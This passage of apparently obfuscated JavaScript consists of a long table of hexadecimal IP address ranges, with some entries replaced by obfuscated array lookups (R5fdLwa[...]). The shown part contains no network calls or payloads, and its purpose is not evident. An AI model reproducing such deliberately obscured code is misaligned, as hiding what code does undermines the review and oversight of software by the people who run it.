x67c03bff],[0x67c05400,0x67c057ff],[0x67c05800,0x67c05fff],[0x67c06000,0x67c06fff],[0x67c07000,0x67c073ff],[0x67c08000,0x67c08fff],[0x67c09000,0x67c093ff],[0x67c0a400,0x67c0a7ff],[0x67c0bc00,0x67c0bfff],[0x67c0d000,0x67c0d7ff],[0x67c0d800,0x67c0dbff],[0x67c0fc00,0x67c0ffff],[0x67c12800,0x67c12fff],[0x67c17800,0x67c17bff],[0x67c18c00,0x67c18fff],[0x67c1a000,0x67c1a3ff],[0x67c1bc00,0x67c1bfff],[0x67c1c000,0x67c1c3ff],[0x67c1d400,0x67c1d7ff],[0x67c1d800,0x67c1dfff],[0x67c1e000,0x67c1efff],[0x67c21000,0x67c213ff],[0x67c36800,0x67c36bff],[0x67c37000,0x67c373ff],[0x67c39400,0x67c397ff],[0x67c39800,0x67c39bff],[0x67c3a000,0x67c3a3ff],[0x67c43000,0x67c433ff],[0x67c44000,0x67c443ff],[0x67c44800,0x67c44bff],[0x67c45800,0x67c45fff],[0x67c46000,0x67c463ff],[0x67c4a800,0x67c4abff],[0x67c4cc00,0x67c4cfff],[0x67c50000,0x67c503ff],[0x67c5b400,0x67c5b7ff],[0x67c5e400,0x67c5e7ff],[0x67c61500,0x67c615ff],[0x67c61600,0x67c617ff],[0x67c63c00,0x67c63fff],[0x67c64000,0x67c643ff],[0x67c64800,0x67c64bff],[0x67c67c00,0x67c67fff],[0x67c69c00,0x67c69fff],[0x67c6b400,0x67c6b7ff],[0x67c6c400,0x67c6c7ff],[0x67c6d800,0x67c6dfff],[0x67c6e000,0x67c6efff],[0x67c6f000,0x67c6f7ff],[0x67c7a400,0x67c7a7ff],[0x67c7c400,0x67c7c7ff],[0x67c7e400,0x67c7e7ff],[0x67c7f800,0x67c7ffff],[0x67c83400,0x67c837ff],[0x67c84000,0x67c847ff],[0x67c88800,0x67c88fff],[0x67c89000,0x67c89fff],[0x67c8a000,0x67c8bfff],[0x67c8c000,0x67c8c3ff],[0x67c8dc00,0x67c8dfff],[0x67c8e000,0x67c8ffff],[0x67c90000,0x67c90fff],[0x67c91000,0x67c917ff],[0x67c91c00,0x67c91fff],[0x67c92000,0x67c93fff],[0x67c94000,0x67c943ff],[0x67c94c00,0x67c94fff],[0x67c95000,0x67c95fff],[0x67c96000,0x67c96fff],[0x67c97000,0x67c977ff],[0x67c97800,0x67c97bff],[0x67c99800,0x67c99fff],[0x67c9a000,0x67c9bfff],[0x67c9c000,0x67c9ffff],[0x67ca0000,0x67ca1fff],[0x67ca2000,0x67ca2fff],[0x67ca3800,0x67ca3bff],[0x67ca3c00,0x67ca3dff],[0x67ca3f00,0x67ca3fff],[0x67ca4200,0x67ca43ff],[0x67ca4400,0x67ca47ff],[0x67ca4800,0x67ca49ff],[0x67ca4b00,0x67ca4bff],[0x67ca4c00,0x67ca4cff],[0x67ca4e00,0x67ca4fff],[0x67ca5000,0x67ca57ff],[0x67ca5800,0x67ca59ff],[0x67ca5a00,0x67ca5aff],[0x67ca5c00,0x67ca5fff],[0x67ca6000,0x67ca7fff],[0x67ca8000,0x67ca8fff],[0x67ca9000,0x67ca93ff],[0x67ca9800,0x67ca98ff],[0x67ca9a00,0x67ca9bff],[0x67ca9c00,0x67ca9fff],[0x67caa000,0x67cabfff],[0x67cac000,0x67cacfff],[0x67cad400,0x67cad7ff],[0x67cae400,0x67cae7ff],[0x67caec00,0x67caefff],[0x67caf000,0x67caffff],[0x67cb0000,0x67cb1fff],[0x67cb2000,0x67cb23ff],[0x67cb3800,0x67cb3bff],[0x67cb6000,0x67cb7fff],[0x67cb8000,0x67cb83ff],[0x67cb8c00,0x67cb8fff],[0x67cba400,0x67cba7ff],[0x67cba800,0x67cbabff],[0x67cbc000,0x67cbc3ff],[0x67cbc800,0x67cbcbff],[0x67cbd400,0x67cbd7ff],[0x67cbd800,0x67cbdbff],[0x67cc1800,0x67cc1bff],[0x67cc4800,0x67cc4bff],[0x67cc5800,0x67cc5bff],[0x67cc7000,0x67cc73ff],[0x67cc8800,0x67cc8fff],[0x67cc9000,0x67cc97ff],[0x67cc9800,0x67cc9bff],[0x67ccc400,0x67ccc7ff],[0x67ccd400,0x67ccd7ff],[0x67ccd800,0x67ccd9ff],[0x67cce800,0x67ccefff],[0x67cd0400,0x67cd07ff],[0x67cd0a00,0x67cd0bff],[0x67cd2800,0x67cd2fff],[0x67cd3400,0x67cd37ff],[0x67cd6c00,0x67cd6fff],[0x67cd7400,0x67cd77ff],[0x67cd7800,0x67cd79ff],[0x67cd7a00,0x67cd7aff],[0x67cd8800,0x67cd8bff],[0x67cda200,0x67cda2ff],[0x67cdbc00,0x67cdbfff],[0x67cdc000,0x67cdc7ff],[0x67cdc800,0x67cdcbff],[0x67cdec00,0x67cdefff],[0x67cdf800,0x67cdffff],[0x67ce0000,0x67ce03ff],[0x67ce2c00,0x67ce2fff],[0x67ce9400,0x67ce97ff],[0x67cf3000,0x67cf33ff],[0x67cf6800,0x67cf6bff],[0x67cfb800,0x67cfbfff],[0x67cfc000,0x67cfcfff],[0x67cfd000,0x67cfd7ff],[0x67cfdc00,0x67cfdfff],[0x67cfe400,0x67cfe7ff],[0x67cfe800,0x67cfebff],[0x67d00c00,0x67d00fff],[0x67d01000,0x67d013ff],[0x67d01c00,0x67d01fff],[0x67d02800,0x67d02fff],[0x67d03000,0x67d033ff],[0x67d17000,0x67d173ff],[0x67d18800,0x67d18bff],[0x67d1c800,0x67d1cbff],[0x67d1d000,0x67d1d3ff],[0x67d1d800,0x67d1dbff],[0x67d26000,0x67d263ff],[0x67d29c00,0x67d29fff],[0x67d2a400,0x67d2a7ff],[0x67d2a800,0x67d2afff],[0x67d2b000,0x67d2bfff],[0x67d2d800,0x67d2dbff],[0x67d32c00,0x67d32fff],[0x67d36000,0x67d363ff],[0x67d39c00,0x67d39fff],[0x67d3a400,0x67d3a7ff],[0x67d3dc00,0x67d3dfff],[0x67d3e000,0x67d3e3ff],[0x67d3f800,0x67d3fbff],[0x67d40000,0x67d40fff],[0x67d42c00,0x67d42fff],[0x67d43000,0x67d433ff],[0x67d45400,0x67d457ff],[0x67d46400,0x67d467ff],[0x67d46c00,0x67d46fff],[0x67d4a400,0x67d4a7ff],[0x67d4c400,0x67d4c7ff],[0x67d4c800,0x67d4cbff],[0x67d4e400,0x67d4e7ff],[0x67d4fc00,0x67d4ffff],[0x67d52800,0x67d52fff],[0x67d53000,0x67d53fff],[0x67d54000,0x67d55fff],[0x67d56000,0x67d563ff],[0x67d58400,0x67d587ff],[0x67d58800,0x67d58fff],[0x67d59000,0x67d59fff],[0x67d5a000,0x67d5bfff],[0x67d5c400,0x67d5c7ff],[0x67d5e200,0x67d5e3ff],[0x67d5e800,0x67d5e9ff],[0x67d63000,0x67d633ff],[0x67d65400,0x67d657ff],[0x67d6d400,0x67d6d7ff],[0x67d6f000,0x67d6f7ff],[0x67d71c00,0x67d71fff],[0x67d72000,0x67d727ff],[0x67d72c00,0x67d72fff],[0x67d73000,0x67d733ff],[0x67d76400,0x67d767ff],[0x67d76c00,0x67d76fff],[0x67d77400,0x67d777ff],[0x67d77800,0x67d77bff],[0x67d78c00,0x67d78fff],[0x67d80400,0x67d807ff],[0x67d80800,0x67d80fff],[0x67d81000,0x67d81fff],[0x67d82000,0x67d82fff],[0x67d84000,0x67d843ff],[0x67d86c00,0x67d86fff],[0x67d88800,0x67d88bff],[0x67d89800,0x67d89bff],[0x67d89c00,0x67d89dff],[0x67d8e000,0x67d8e3ff],[0x67d8f000,0x67d8ffff],[0x67d90000,0x67d93fff],[0x67d9a800,0x67d9abff],[0x67d9b400,0x67d9b7ff],[0x67d9b800,0x67d9bfff],[0x67d9c000,0x67d9cfff],[0x67da0800,0x67da0fff],[0x67da1000,0x67da17ff],[0x67da1c00,0x67da1fff],[0x67da2000,0x67da3fff],[0x67da4000,0x67da5fff],[0x67dab200,0x67dab3ff],[0x67dac000,0x67dacfff],[0x67dad000,0x67dad7ff],[0x67dad800,0x67dadbff],[0x67db1800,0x67db1fff],[0x67db2000,0x67db27ff],[0x67db4000,0x67db43ff],[0x67db5400,0x67db57ff],[0x67db5800,0x67db5fff],[0x67db6000,0x67db67ff],[0x67dbb000,0x67dbb3ff],[0x67dbb800,0x67dbbbff],[0x67dc3000,0x67dc3fff],[0x67dc4000,0x67dc43ff],[0x67dc5c00,0x67dc5fff],[0x67dc6000,0x67dc6fff],[0x67dc7400,0x67dc77ff],[0x67dc7800,0x67dc7fff],[0x67dc8000,0x67dc8fff],[0x67dc9000,0x67dc97ff],[0x67dc9800,0x67dc9bff],[0x67dca000,0x67dcbfff],[0x67dcc000,0x67dcc7ff],[0x67dcc800,0x67dccbff],[0x67dcf000,0x67dcffff],[0x67dd0000,0x67dd1fff],[0x67dd2000,0x67dd2fff],[0x67dd3000,0x67dd33ff],[0x67dd5800,0x67dd5fff],[0x67dd6000,0x67dd7fff],[0x67dd8000,0x67ddbfff],[0x67ddc000,0x67ddcfff],[0x67de0000,0x67de0fff],[0x67de1000,0x67de13ff],[0x67de1800,0x67de1fff],[0x67de2000,0x67de3fff],[0x67de4000,0x67de7fff],[0x67de8000,0x67debfff],[0x67dec000,0x67dedfff],[0x67dee000,0x67dee7ff],[0x67dee800,0x67deebff],[0x67def000,0x67def7ff],[0x67df1000,0x67df1fff],[0x67df2000,0x67df3fff],[0x67df4000,0x67df5fff],[0x67df6000,0x67df6fff],[0x67df7000,0x67df77ff],[0x67df7c00,0x67df7fff],[0x67df8000,0x67df87ff],[0x67df8c00,0x67df8fff],[0x67df9000,0x67df9fff],[0x67dfa000,0x67dfafff],[0x67dfb000,0x67dfb7ff],[0x67dfbc00,0x67dfbfff],[0x67dfc000,0x67dfffff],[0x67e00000,0x67e003ff],[0x67e02800,0x67e02fff],[0x67e03c00,0x67e03fff],[0x67e0dc00,0x67e0dfff],[0x67e0e000,0x67e0e7ff],[0x67e0e800,0x67e0ebff],[0x67e11200,0x67e112ff],[0x67e15700,0x67e157ff],[0x67e21000,0x67e213ff],[0x67e22800,0x67e22bff],[0x67e23900,0x67e239ff],[0x67e23a00,0x67e23bff],[0x67e23c00,0x67e23fff],[0x67e25000,0x67e253ff],[0x67e27400,0x67e275ff],[0x67e28400,0x67e287ff],[0x67e29c00,0x67e29fff],[0x67e2b400,0x67e2b7ff],[0x67e2c400,0x67e2c7ff],[0x67e33000,0x67e333ff],[0x67e34800,0x67e34fff],[0x67e35000,0x67e353ff],[0x67e36400,0x67e367ff],[0x67e37800,0x67e37bff],[0x67e38400,0x67e387ff],[0x67e38800,0x67e38bff],[0x67e3c400,0x67e3c7ff],[0x67e3cc00,0x67e3cfff],[0x67e3d400,0x67e3d7ff],[0x67e3e400,0x67e3e7ff],[0x67e40c00,0x67e40fff],[0x67e45800,0x67e45bff],[0x67e48800,0x67e48bff],[0x67e4a000,0x67e4a3ff],[0x67e4b000,0x67e4b3ff],[0x67e4cc00,0x67e4cfff],[0x67e4d000,0x67e4d3ff],[0x67e4e400,0x67e4e7ff],[0x67e4e800,0x67e4ebff],[0x67e51400,0x67e517ff],[0x67e53c00,0x67e53fff],[0x67e58800,0x67e58bff],[0x67e59400,0x67e597ff],[0x67e5ac00,0x67e5afff],[0x67e5d400,0x67e5d7ff],[0x67e5d800,0x67e5dfff],[0x67e5e400,0x67e5e7ff],[0x67e5ec00,0x67e5efff],[0x67e5f000,0x67e5f3ff],[0x67e60000,0x67e603ff],[0x67e61c00,0x67e61fff],[0x67e62c00,0x67e62fff],[0x67e66000,0x67e663ff],[0x67e66e00,0x67e66fff],[0x67e6c400,0x67e6c7ff],[0x67e6c800,0x67e6cfff],[0x67e6d400,0x67e6d7ff],[0x67e6ec00,0x67e6efff],[0x67e71000,0x67e717ff],[0x67e74000,0x67e747ff],[0x67e7b400,0x67e7b7ff],[0x67e7b800,0x67e7bbff],[0x67e7f400,0x67e7f7ff],[0x67e80400,0x67e807ff],[0x67e89000,0x67e893ff],[0x67e8a600,0x67e8a7ff],[0x67e8bc00,0x67e8bfff],[0x67e90400,0x67e907ff],[0x67e92c00,0x67e92fff],[0x67e93400,0x67e937ff],[0x67e96800,0x67e96bff],[0x67e98000,0x67e983ff],[0x67e98800,0x67e98bff],[0x67e9a200,0x67e9a3ff],[0x67e9e400,0x67e9e7ff],[0x67ea0000,0x67ea03ff],[0x67ea1400,0x67ea17ff],[0x67ea3800,0x67ea3bff],[0x67ea8000,0x67ea83ff],[0x67eaac00,0x67eaafff],[0x67eab400,0x67eab7ff],[0x67eaf400,0x67eaf7ff],[R5fdLwa[R5fdLwa[0x31]],R5fdLwa[0xa9]],[R5fdLwa[R5fdLwa[0xab]],R5fdLwa[0xaa]],[0x67eb3000,0x67eb33ff],[0x67eb3800,0x67eb3fff],[0x67eb5000,0x67eb57ff],[0x67eb6400,0x67eb67ff],[0x67eb8000,0x67eb8fff],[0x67eb9000,0x67eb97ff],[0x67ebb800,0x67ebbbff],[0x67ebc000,0x67ebc3ff],[0x67ebc800,0x67ebcbff],[0x67ebdc00,0x67ebdfff],[0x67ebe000,0x67ebffff],[0x67ec0000,0x67ec3fff],[0x67ec4000,0x67ec5fff],[0x67ec6000,0x67ec63ff],[0x67ec7400,0x67ec75ff],[0x67ec7800,0x67ec7bff],[0x67ecb800,0x67ecbbff],[0x67ecdc00,0x67ecdfff],[0x67ece800,0x67ecebff],[0x67ecf000,0x67ecffff],[0x67ed0000,0x67ed0fff],[0x67ed1800,0x67ed1fff],[0x67ed4400,0x67ed47ff],[0x67ed5800,0x67ed5bff],[0x67ed5c00,0x67ed5dff],[0x67ed9800,0x67ed9bff],[0x67edb000,0x67edbfff],[0x67edc000,0x67edffff],[0x67ee0000,0x67ee07ff],[0x67ee1000,0x67ee1fff],[0x67ee2000,0x67ee2fff],[0x67ee3000,0x67ee37ff],[0x67ee3800,0x67ee3bff],[0x67ee5800,0x67ee5fff],[0x67ee6000,0x67ee63ff],[0x67ee8400,0x67ee87ff],[0x67ee8c00,0x67ee8fff],[0x67ee9000,0x67ee93ff],[0x67ee9800,0x67ee99ff],[0x67eea000,0x67eebfff],[0x67eec400,0x67eec7ff],[0x67eecc00,0x67eecfff],[0x67eefc00,0x67eeffff],[0x67ef0000,0x67ef03ff],[0x67ef2c00,0x67ef2fff],[0x67ef4400,0x67ef47ff],[0x67ef9800,0x67ef9fff],[0x67efb400,0x67efb7ff],[0x67efb800,0x67efbbff],[0x67efc000,0x67efc7ff],[0x67efcc00,0x67efcfff],[0x67efd000,0x67efd3ff],[0x67efe000,0x67efe3ff],[0x67eff400,0x67eff7ff],[0x67f01000,0x67f013ff],[0x67f02400,0x67f027ff],[0x67f02a00,0x67f02bff],[0x67f04800,0x67f04bff],[0x67f05400,0x67f057ff],[0x67f07c00,0x67f07fff],[0x67f0ac00,0x67f0afff],[0x67f0bc00,0x67f0bfff],[0x67f0c900,0x67f0c9ff],[0x67f0ca00,0x67f0cbff],[0x67f0f400,0x67f0f7ff],[0x67f10c00,0x67f10fff],[0x67f14800,0x67f14bff],[0x67f15c00,0x67f15fff],[0x67f16000,0x67f163ff],[0x67f1a000,0x67f1a3ff],[0x67f1ac00,0x67f1adff],[0x67f1b800,0x67f1bfff],[0x67f1dc00,0x67f1dfff],[0x67f24000,0x67f243ff],[0x67f28000,0x67f287ff],[0x67f2a000,0x67f2a3ff],[0x67f2a800,0x67f2afff],[0x67f2b000,0x67f2b3ff],[0x67f2c800,0x67f2cbff],[0x67f2d400,0x67f2d7ff],[0x67f2dc00,0x67f2dfff],[0x67f2f000,0x67f2f3ff],[0x67f38800,0x67f38bff],[0x67f3fc00,0x67f3ffff],[0x67f41000,0x67f413ff],[0x67f41a00,0x67f41bff],[0x67f43a00,0x67f43bff],[0x67f43c00,0x67f43fff],[0x67f44000,0x67f44fff],[0x67f45000,0x67f457ff],[0x67f4a400,0x67f4a7ff],[0x67f4e800,0x67f4ebff],[0x67f4fc00,0x67f4ffff],[0x67f51700,0x67f517ff],[0x67f51800,0x67f519ff],[0x67f53400,0x67f537ff],[0x67f53c00,0x67f53fff],[0x67f55000,0x67f553ff],[0x67f57c00,0x67f57fff],[0x67f58000,0x67f583ff],[0x67f60800,0x67f60fff],[0x67f67800,0x67f67fff],[0x67f68400,0x67f687ff],[0x67f69800,0x67f69fff],[0x67f7a800,0x67f7afff],[0x67f7b000,0x67f7b3ff],[0x67f7bf00,0x67f7bfff],[0x67f7c800,0x67f7cbff],[0x67f7d400,0x67f7d7ff],[0x67f80000,0x67f801ff],[0x67f84000,0x67f843ff],[0x67f86400,0x67f867ff],[0x67f87c00,0x67f87fff],[0x67f89800,0x67f89bff],[0x67f8a800,0x67f8abff],[0x67f8c000,0x67f8c3ff],[0x67f8d400,0x67f8d7ff],[0x67f8e000,0x67f8e3ff],[0x67f90800,0x67f90fff],[0x67f93400,0x67f937ff],[0x67f96800,0x67f96bff],[0x67f98000,0x67f983ff],[0x67f98800,0x67f98bff],[0x67f99000,0x67f993ff],[0x67f9a400,0x67f9a7ff],[0x67f9a800,0x67f9afff],[0x67f9b000,0x67f9b3ff],[0x67f9bc00,0x67f9bfff],[0x67f9c000,0x67f9c3ff],[0x67f9f400,0x67f9f7ff],[0x67f9fc00,0x67f9ffff],[0x67fa2000,0x67fa23ff],[0x67fa6800,0x67fa6bff],[0x67fa7c00,0x67fa7fff],[0x67fab400,0x67fab7ff],[0x67fac000,0x67fac3ff],[0x67fad800,0x67fadbff],[0x67fae000,0x67fae3ff],[0x67faec00,0x67faefff],[0x67faf800,0x67faffff],[0x67fb2000,0x67fb23ff],[0x67fb5400,0x67fb57ff],[0x67fb6000,0x67fb63ff],[0x67fb7c00,0x67fb7fff],[0x67fb8100,0x67fb81ff],[0x67fb8300,0x67fb83ff],[0x67fba000,0x67fba3ff],[0x67fbc000,0x67fbc3ff],[0x67fbcc00,0x67fbcfff],[0x67fbf000,0x67fbf3ff],[0x67fc1c00,0x67fc1fff],[0x67fc2400,0x67fc27ff],[0x67fc4000,0x67fc43ff],[0x67fc6000,0x67fc63ff],[0x67fc6800,0x67fc6bff],[0x67fcac00,0x67fcafff],[0x67fccc00,0x67fccfff],[0x67fcd000,0x67fcd3ff],[0x67fce800,0x67fcebff],[0x67fcf800,0x67fcfbff],[0x67fd0400,0x67fd07ff],[0x67fd3c00,0x67fd3fff],[0x67fdcc00,0x67fdcfff],[0x67fddc00,0x67fddfff],[0x67fde000,0x67fde3ff],[0x67fde800,0x67fdebff],[0x67fe0800,0x67fe0bff],[0x67fe1400,0x67fe17ff],[0x67fe4000,0x67fe47ff],[0x67fe4a00,0x67fe4aff],[0x67fe4c00,0x67fe4fff],[0x67fe7000,0x67fe73ff],[0x67feb000,0x67feb3ff],[0x67febc00,0x67febfff],[0x67fec400,0x67fec47f],[0x67fec480,0x67fec48f],[0x67fec490,0x67fec491],[R5fdLwa[R5fdLwa[0x29]],R5fdLwa[0xac]],[0x67fec494,0x67fec497],[0x67fec498,0x67fec49f],[0x67fec4a0,0x67fec4bf],[0x67fec4c0,0x67fec4ff],[0x67fedc00,0x67fedfff],[0x67ff3800,0x67ff3bff],[0x67ff4400,0x67ff47ff],[0x67ff5800,0x67ff5fff],[0x67ff8800,0x67ff8fff],[0x67ffb800,0x67ffbbff],[0x67ffc800,0x67ffcbff],[0x67ffd400,0x67ffd7ff],[0x67ffe400,0x67ffe7ff],[0x681c092e,0x681c092f],[R5fdLwa[R5fdLwa[0xae]],R5fdLwa[0xad]],[0x681c140c,0x681c140f],[0x681c1410,0x681c1413],[R5fdLwa[R5fdLwa[0xb0]],R5fdLwa[0xaf]],[0x681c1482,0x681c1483],[0x681c1484,0x681c1487],[0x681c14c4,0x681c14c7],[0x681c14c8,0x681c14c9],[R5fdLwa[R5fdLwa[0xb2]],R5fdLwa[0xb1]],[0x681c151e,0x681c151f],[0x681c1520,0x681c1523],[R5fdLwa[R5fdLwa[0xb4]],R5fdLwa[0xb3]],[0x681c1562,0x681c1563],[0x681c1564,0x681c1567],[0x681c1568,0x681c1569],[R5fdLwa[R5fdLwa[0xb6]],R5fdLwa[0xb5]],[0x681c170c,0x681c170f],[0x681c1710,0x681c1711],[R5fdLwa[R5fdLwa[0xb8]],R5fdLwa[0xb7]],[0x681c17bc,0x681c17bf],[0x681c17c0,0x681c17c1],[0x681c1952,0x681c1953],[0x681c1954,0x681c1957],[0x681c1958,0x681c1959],[0x681c1a9e,0x681c1a9f],[0x681c1aa0,0x681c1aa3],[R5fdLwa[R5fdLwa[0xba]],R5fdLwa[0xb9]],[R5fdLwa[R5fdLwa[0xbc]],R5fdLwa[0xbb]],[0x681c1bba,0x681c1bbb],[0x681c1bbc,0x681c1bbf],[0x681c252c,0x681c252d],[0x681c2b24,0x681c2b27],[0x681c2b28,0x681c2b2f],[0x681c2b30,0x681c2b37],[R5fdLwa[R5fdLwa[0xbe]],R5fdLwa[0xbd]],[0x681c4210,0x681c4211],[0x681c421e,0x681c421f],[0x681c4220,0x681c423f],[0x681c4240,0x681c4247],[0x681c424a,0x681c424b],[0x681c424c,0x681c424f],[0x681c4250,0x681c4257],[0x681c4258,0x681c425b],[0x681c425c,0x681c425d],[0x681c4260,0x681c4267],[0x681c4268,0x681c4269],[0x681c451e,0x681c451f],[0x681c4520,0x681c453f],[0x681c4540,0x681c4547],[0x681c454a,0x681c454b],[0x681c454c,0x681c454f],[0x681c4550,0x681c4557],[0x681c4558,0x681c455b],[0x681c455c,0x681c455d],[0x681c4560,0x681c4567],[0x681c4568,0x681c4569],[0x681c5302,0x681c5303],[0x681c5304,0x681c5307],[0x681c5308,0x681c530f],[0x681c5310,0x681c531f],[0x681c5320,0x681c5327],[0x681c5328,0x681c532b],[0x681c532e,0x681c532f],[0x681c5330,0x681c533f],[0x681c5340,0x681c5341],[0x681c5344,0x681c5347],[0x681c5348,0x681c534b],[0x681c534c,0x681c534d],[0x681c6300,0x681c631f],[0x681c6320,0x681c6327],[0x681c6328,0x681c6329],[R5fdLwa[R5fdLwa[0xc0]],R5fdLwa[0xbf]],[0x681c632c,0x681c632f],[0x681c6330,0x681c6337],[0x681c6338,0x681c633b],[0x681c633e,0x681c633f],[0x681c6340,0x681c6347],[0x681c6500,0x681c651f],[0x681c6520,0x681c6527],[0x681c6528,0x681c6529],[0x681c652c,0x681c652f],[0x681c6530,0x681c6537],[0x681c6538,0x681c653b],[0x681c653e,0x681c653f],[0x681c6540,0x681c6547],[0x681c7520,0x681c753f],[0x681c7540,0x681c7547],[0x681c7548,0x681c7549],[0x681c754c,0x681c754f],[0x681c7550,0x681c755f],[0x681c7562,0x681c7563],[0x681c7564,0x681c7567],[0x681c7568,0x681c756b],[0x681c7820,0x681c783f],[0x681c7840,0x681c7847],[0x681c7848,0x681c7849],[0x681c784c,0x681c784f],[0x681c7850,0x681c785f],[0x681c7862,0x681c7863],[0x681c7864,0x681c7867],[0x681c7868,0x681c786b],[0x681c8f36,0x681c8f37],[R5fdLwa[R5fdLwa[0xc2]],R5fdLwa[0xc1]],[R5fdLwa[R5fdLwa[0xc4]],R5fdLwa[0xc3]],[0x681ca2be,0x681ca2bf],[R5fdLwa[R5fdLwa[0xc6]],R5fdLwa[0xc5]],[0x681cac9e,0x681cac9f],[0x681caca0,0x681caca3],[R5fdLwa[R5fdLwa[0xc8]],R5fdLwa[0xc7]],[0x681cafda,0x681cafdb],[0x681cafdc,0x681cafdf],[0x681caffa,0x681caffb],[0x681caffc,0x681cafff],[R5fdLwa[R5fdLwa[0xca]],R5fdLwa[0xc9]],[R5fdLwa[R5fdLwa[0x34]],R5fdLwa[0xcb]],[0x681cb022,0x681cb023],[0x681cb024,0x681cb027],[R5fdLwa[R5fdLwa[0x36]],R5fdLwa[0xcc]],[0x681cb05e,0x681cb05f],[0x681cb060,0x681cb067],[0x681cb068,0x681cb06b],[0x681cb072,0x681cb073],[0x681cb074,0x681cb077],[R5fdLwa[R5fdLwa[0x37]],R5fdLwa[0xcd]],[R5fdLwa[R5fdLwa[0x45]],R5fdLwa[0xce]],[0x681cb1be,0x681cb1bf],[0x681cb1c0,0x681cb1c3],[R5fdLwa[R5fdLwa[0xd0]],R5fdLwa[0xcf]],[R5fdLwa[R5fdLwa[0xd2]],R5fdLwa[0xd1]],[0x681cb1d4,0x681cb1d7],[0x681cb1d8,0x681cb1d9],[R5fdLwa[R5fdLwa[0xd4]],R5fdLwa[0xd3]],[0x681cb2e0,0x681cb2e3],[0x681cb2e4,0x681cb2e5],[0x681cb302,0x681cb303],[0x681cb304,0x681cb307],[R5fdLwa[R5fdLwa[0xd6]],R5fdLwa[0xd5]],[R5fdLwa[R5fdLwa[0xd8]],R5fdLwa[0xd7]],[0x681cb45c,0x681cb45f],[0x681cb460,0x681cb461],[R5fdLwa[R5fdLwa[0xda]],R5fdLwa[0xd9]],[R5fdLwa[R5fdLwa[0x44]],R5fdLwa[0xdb]],[0x681cb580,0x681cb583],[0x681cb584,0x681cb585],[R5fdLwa[R5fdLwa[0xdd]],R5fdLwa[0xdc]],[0x681cb59c,0x681cb59f],[0x681cb5a0,0x681cb5a1],[R5fdLwa[R5fdLwa[0xdf]],R5fdLwa[0xde]],[R5fdLwa[R5fdLwa[0xe1]],R5fdLwa[0xe0]],[0x681cb804,0x681cb807],[0x681cb808,0x681cb80b],[0x681cb80c,0x681cb80d],[R5fdLwa[R5fdLwa[0xe3]],R5fdLwa[0xe2]],[0x681cb854,0x681cb857],[0x681cb858,0x681cb859],[R5fdLwa[R5fdLwa[0xe5]],R5fdLwa[0xe4]],[0x681cb88c,0x681cb88f],[0x681cb890,0x681cb891],[R5fdLwa[R5fdLwa[0x28]],R5fdLwa[0xe6]],[R5fdLwa[R5fdLwa[0xe8]],R5fdLwa[0xe7]],[0x681cbaf8,0x681cbafb],[0x681cbafc,0x681cbafd],[R5fdLwa[R5fdLwa[0xea]],R5fdLwa[0xe9]],[0x681cbb36,0x681cbb37],[0x681cbb38,0x681cbb3b],[R5fdLwa[R5fdLwa[0xec]],R5fdLwa[0xeb]],[0x681cbc96,0x681cbc97],[0x681cbc98,0x681cbc9b],[R5fdLwa[R5fdLwa[0xee]],R5fdLwa[0xed]],[R5fdLwa[R5fdLwa[0x19]],R5fdLwa[0xef]],[0x681cbcc8,0x681cbccb],[0x681cbccc,0x681cbccd],[0x681cbdfe,0x681cbdff],[0x681cbe00,0x681cbe03],[0x681cbe04,0x681cbe05],[0x681cbf0c,0x681cbf0f],[0x681cbf10,0x681cbf11],[R5fdLwa[R5fdLwa[0xf1]],R5fdLwa[0xf0]],[R5fdLwa[R5fdLwa[0xf3]],R5fdLwa[0xf2]],[0x681cbf64,0x681cbf67],[0x681cbf68,0x681cbf69],[0x681cbf72,0x681cbf73],[0x681cbf74,0x681cbf77],[R5fdLwa[R5fdLwa[0xf]],R5fdLwa[0xf4]],[R5fdLwa[R5fdLwa[0xf6]],R5fdLwa[0xf5]],[0x681cbf8a,0x681cbf8b],[0x681cbf8c,0x681cbf8f],[R5fdLwa[R5fdLwa[0xf8]],R5fdLwa[0xf7]],[0x681cc00e,0x681cc00f],[0x681cc010,0x681cc013],[R5fdLwa[R5fdLwa[0xfa]],R5fdLwa[0xf9]],[0x681cc082,0x681cc083],[0x681cc084,0x681cc087],[R5fdLwa[R5fdLwa[0xfc]],R5fdLwa[0xfb]],[R5fdLwa[R5fdLwa[0xfe]],R5fdLwa[0xfd]],[0x681cc0c6,0x681cc0c7],[0x681cc0c8,0x681cc0cb],[R5fdLwa[R5fdLwa[0xc]],R5fdLwa[0xff]],[0x681cc122,0x681cc123],[0x681cc124,0x681cc127],[R5fdLwa[R5fdLwa[0x101]],R5fdLwa[0x100]],[0x681cc166,0x681cc167],[0x681cc168,0x681cc16b],[R5fdLwa[R5fdLwa[0x103]],R5fdLwa[0x102]],[0x681cc312,0x681cc313],[0x681cc314,0x681cc317],[R5fdLwa[R5fdLwa[0x105]],R5fdLwa[0x104]],[0x681cc3c2,0x681cc3c3],[0x681cc3c4,0x681cc3c7],[R5fdLwa[R5fdLwa[0x107]],R5fdLwa[0x106]],[R5fdLwa[R5fdLwa[0x109]],R5fdLwa[0x108]],[0x681cc55e,0x681cc55f],[0x681cc560,0x681cc563],[R5fdLwa[R5fdLwa[0x10b]],R5fdLwa[0x10a]],[R5fdLwa[R5fdLwa[0x10d]],R5fdLwa[0x10c]],[0x681cc6ac,0x681cc6af],[0x681cc6b0,0x681cc6b1],[0x681cc7c8,0x681cc7cb],[0x681cc7cc,0x681cc7cd],[R5fdLwa[R5fdLwa[0x10f]],R5fdLwa[0x10e]],[0x681cccb6,0x681cccb7],[0x681cccb8,0x681cccbb],[R5fdLwa[R5fdLwa[0x111]],R5fdLwa[0x110]],[0x681ccff8,0x681ccffb],[0x681ccffc,0x681ccffd],[R5fdLwa[R5fdLwa[0x113]],R5fdLwa[0x112]],[R5fdLwa[R5fdLwa[0x115]],R5fdLwa[0x114]],[0x681cd01c,0x681cd01f],[0x681cd020,0x681cd021],[0x681cd042,0x681cd043],[0x681cd044,0x681cd047],[R5fdLwa[R5fdLwa[0x117]],R5fdLwa[0x116]],[0x681cd07e,0x681cd07f],[0x681cd080,0x681cd087],[0x681cd088,0x681cd08b],[R5fdLwa[R5fdLwa[0x119]],R5fdLwa[0x118]],[R5fdLwa[R5fdLwa[0x11b]],R5fdLwa[0x11a]],[0x681cd094,0x681cd097],[0x681cd098,0x681cd099],[0x681cd1e0,0x681cd1e7],[0x681cd1f6,0x681cd1f7],[0x681cd1f8,0x681cd1fb],[R5fdLwa[R5fdLwa[0x11d]],R5fdLwa[0x11c]],[0x681cd306,0x681cd307],[0x681cd308,0x681cd30b],[R5fdLwa[R5fdLwa[0x11f]],R5fdLwa[0x11e]],[R5fdLwa